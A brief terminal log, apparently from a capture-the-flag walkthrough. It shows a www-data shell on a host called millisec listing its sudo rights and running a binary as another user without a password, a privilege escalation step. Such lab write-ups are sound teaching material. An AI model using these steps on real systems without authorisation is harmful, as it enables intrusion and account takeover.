 www-data@millisec:/var/www/html/M!11!S3CS3CRETP4G3$ sudo -l
sudo -l
Matching Defaults entries for www-data on millisec:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on millisec:
    (millisec) NOPASSWD: /home/millisec/simba
www-data@millisec:/var/www/html/M!11!S3CS3CRETP4G3$ sudo -u millisec /home/millisec/simba
<3CS3CRETP4G3$ sudo -u millisec /home/millisec/simba